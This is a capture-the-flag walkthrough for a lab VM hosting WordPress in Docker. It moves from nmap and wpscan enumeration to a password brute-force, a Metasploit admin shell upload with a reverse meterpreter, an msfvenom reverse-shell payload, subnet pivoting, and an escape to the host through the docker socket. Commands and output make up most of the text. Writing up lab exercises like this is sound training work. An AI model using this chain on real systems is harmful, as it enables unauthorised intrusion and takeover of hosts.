Start with a portscan
$ nmap -v -A -T5 $ip
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-06 06:31 EDT
NSE: Loaded 146 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 06:31
Completed NSE at 06:31, 0.00s elapsed
Initiating NSE at 06:31
Completed NSE at 06:31, 0.00s elapsed
Initiating ARP Ping Scan at 06:31
Scanning 192.168.1.107 [1 port]
Completed ARP Ping Scan at 06:31, 0.20s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 06:31
Completed Parallel DNS resolution of 1 host. at 06:31, 0.01s elapsed
Initiating SYN Stealth Scan at 06:31
Scanning 192.168.1.107 [1000 ports]
Discovered open port 22/tcp on 192.168.1.107
Discovered open port 8000/tcp on 192.168.1.107
Warning: 192.168.1.107 giving up on port because retransmission cap hit (2).
Completed SYN Stealth Scan at 06:31, 2.86s elapsed (1000 total ports)
Initiating Service scan at 06:31
Scanning 2 services on 192.168.1.107
Completed Service scan at 06:32, 11.14s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 192.168.1.107
NSE: Script scanning 192.168.1.107.
Initiating NSE at 06:32
Completed NSE at 06:32, 3.29s elapsed
Initiating NSE at 06:32
Completed NSE at 06:32, 0.00s elapsed
Nmap scan report for 192.168.1.107
Host is up (0.00046s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6p1 Ubuntu 2ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 45:13:08:81:70:6d:46:c3:50:ed:3c:ab:ae:d6:e1:85 (DSA)
| 2048 4c:e7:2b:01:52:16:1d:5c:6b:09:9d:3d:4b:bb:79:90 (RSA)
| 256 cc:2f:62:71:4c:ea:6c:a6:d8:a7:4f:eb:82:2a:22:ba (ECDSA)
|_ 256 73:bf:b4:d6:ad:51:e3:99:26:29:b7:42:e3:ff:c3:81 (EdDSA)
8000/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
|_http-generator: WordPress 4.8.2
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-open-proxy: Proxy might be redirecting requests
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: NotSoEasy Docker – Just another WordPress site
MAC Address: 08:00:27:D9:C7:82 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
Uptime guess: 198.047 days (since Wed Mar 22 05:25:08 2017)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.46 ms 192.168.1.107
NSE: Script Post-scanning.
Initiating NSE at 06:32
Completed NSE at 06:32, 0.00s elapsed
Initiating NSE at 06:32
Completed NSE at 06:32, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.70 seconds
Raw packets sent: 1352 (62.064KB) | Rcvd: 1341 (56.052KB)Ok, ssh on 22 and wordpress on 8000. Let's get some more information about Wordpress:
$ wpscan --url http://$ip:8000
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 2.9.3
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
_______________________________________________________________
[+] URL: http://192.168.1.107:8000/
[+] Started: Fri Oct 6 06:34:59 2017
[+] robots.txt available under: 'http://192.168.1.107:8000/robots.txt'
[+] Interesting entry from robots.txt: http://192.168.1.107:8000/wp-admin/admin-ajax.php
[!] The WordPress 'http://192.168.1.107:8000/readme.html' file exists exposing a version number
[!] Full Path Disclosure (FPD) in 'http://192.168.1.107:8000/wp-includes/rss-functions.php':
[+] Interesting header: LINK: <http://192.168.1.107:8000/wp-json/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.4.10 (Debian)
[+] Interesting header: X-POWERED-BY: PHP/5.6.31
[+] XML-RPC Interface available under: http://192.168.1.107:8000/xmlrpc.php
[+] WordPress version 4.8.2 (Released on 2017-09-19) identified from advanced fingerprinting, meta generator, links opml, stylesheets numbers
[!] 1 vulnerability identified from the version number
[!] Title: WordPress 2.3-4.8.2 - Host Header Injection in Password Reset
Reference: https://wpvulndb.com/vulnerabilities/8807
Reference: https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html
Reference: http://blog.dewhurstsecurity.com/2017/05/04/exploitbox-wordpress-security-advisories.html
Reference: https://core.trac.wordpress.org/ticket/25239
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295
[+] WordPress theme in use: twentyseventeen - v1.3
[+] Name: twentyseventeen - v1.3
| Latest version: 1.3 (up to date)
| Last updated: 2017-06-08T00:00:00.000Z
| Location: http://192.168.1.107:8000/wp-content/themes/twentyseventeen/
| Readme: http://192.168.1.107:8000/wp-content/themes/twentyseventeen/README.txt
| Style URL: http://192.168.1.107:8000/wp-content/themes/twentyseventeen/style.css
| Theme Name: Twenty Seventeen
| Theme URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Finished: Fri Oct 6 06:35:04 2017
[+] Requests Done: 46
[+] Memory used: 17.68 MB
[+] Elapsed time: 00:00:04Cool. A vulnerability. Read about the vulnerability. Try to exploit, no email daemon running.
Let's enumerate the users:
$ wpscan --url http://$ip:8000 --enumerate u
[+] Enumerating usernames ...
[+] Identified the following 1 user/s:
+----+-------+-----------------+
| Id | Login | Name |
+----+-------+-----------------+
| 1 | bob | bob – NotSoEasy |
+----+-------+-----------------+Maybe we'll get lucky. Try to bruteforce the password with https://github.com/danielmiessler/SecLists/blob/master/Passwords/10_million_password_list_top_10000.txt
$ curl https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/10_million_password_list_top_10000.txt | wpscan --url http://$ip:8000 --username bob --wordlist -
[+] [SUCCESS] Login : bob Password : Welcome1
Brute Forcing 'bob' Time: 00:00:00 <======== > (1 / 10) 10.00% ETA: 00:00:00
+----+-------+------+----------+
| Id | Login | Name | Password |
+----+-------+------+----------+
| | bob | | Welcome1 |
+----+-------+------+----------+Strong random passwords are important! Let's log into /wp-admin and look around.

Found our first flag in a draft:
Ok, we have admin in Wordpress, let's get a shell in the (presumably) container:
$ msfconsole
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(wp_admin_shell_upload) > set PASSWORD Welcome1
msf exploit(wp_admin_shell_upload) > set USERNAME bob
msf exploit(wp_admin_shell_upload) > set RHOST 192.168.1.107
msf exploit(wp_admin_shell_upload) > set RPORT 8000
msf exploit(wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] Authenticating with WordPress using bob:Welcome1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/TioumhkqMy/enjhBREoyf.php...
[*] Sending stage (37514 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.112:4444 -> 192.168.1.107:45654) at 2017-10-06 22:26:02 -0400
[+] Deleted enjhBREoyf.php
[+] Deleted TioumhkqMy.php
meterpreter >Ok, we have a meterpreter going now. At this point, I got stuck for a while. I first started searching for some setuid binaries but that didn't get me anywhere. So then I try to find information about the network:
meterpreter > shell
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
9: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:12:00:04 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.4/16 scope global eth0
valid_lft forever preferred_lft foreverSo I try to setup some routes to the 172.18.0.4/16 network to do a port scan, but at this point I kept running into issues where, even though the route was setup, port scans were showing open ports for the entire 172.18.0.0/24 network, which seemed out.
I banged my head about this for a while, and eventually figured it was probably because I was in a PHP based meterpreter, and apparently it's fairly limited in what it can do (no ipconfig for example). So, I went ahead and generated a full meterpreter and dropped it in container:
$ msfvenom -p linux/x86/meterpreter_reverse_tcp LHOST=192.168.1.112 LPORT=4444 > payload
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 772828 bytesmeterpreter > background
msf exploit(wp_admin_shell_upload) > use exploit/multi/handler
msf exploit(handler) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.112:4444
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload payload /tmp/payload
[*] uploading : payload -> /tmp/payload
[*] uploaded : payload -> /tmp/payload
meterpreter > shell
Process 77 created.
Channel 2 created.
chmod +x payload
chmod: cannot access 'payload': No such file or directory
chmod +x /tmp/payload
exit
meterpreter > execute -f /tmp/payload
[*] Sending stage (179267 bytes) to 192.168.1.107
Process 81 created.
meterpreter > [*] Meterpreter session 2 opened (192.168.1.112:4444 -> 192.168.1.107:45659) at 2017-10-06 22:35:05 -0400Cool, new session with a real meterpreter. Let's connect and setup routes.
meterpreter > sessions 2
meterpreter > ipconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 65536
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 9
============
Name : eth0
Hardware MAC : 02:42:ac:12:00:04
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 172.18.0.4
IPv4 Netmask : 255.255.0.0
meterpreter > run autoroute -s 172.168.0.0/16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.18.0.0/255.255.0.0...
[+] Added route to 172.18.0.0/255.255.0.0 via 192.168.1.107
[*] Use the -p option to list all active routes
meterpreter > backgroundOk, we have a foothold in the container. Let's do a port scan on 172.18.0.0/24 to see what we can find.
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) >
set rhosts 172.18.0.0/24
set timeout 100
set threads 100
set concurrency 100
runOk, some ssh instances and some other unknown ports. Try setting up portforwards for ssh, but can't connect. I'm probably doing something wrong. Let's check 8022:
meterpreter > portfwd add -l 8022 -p 8022 172.18.0.3curl localhost:8022Docker SSH web? Open firefox. We have a terminal in a container with root access.
The container has a docker socket /var/run/docker.sock. We can use this to escalate to the host by mounting the hosts root filesystem:
curl -LO docker-binary
docker run -it -v /:/host ubuntu bash
# cat flag_3And we found our last flag!
Hello. Good sollution, but
"172.18.0.2" has open port 22 and 8022
"172.18.0.3" has open only 3306
Also last line has a bug. You forgot about "cd host"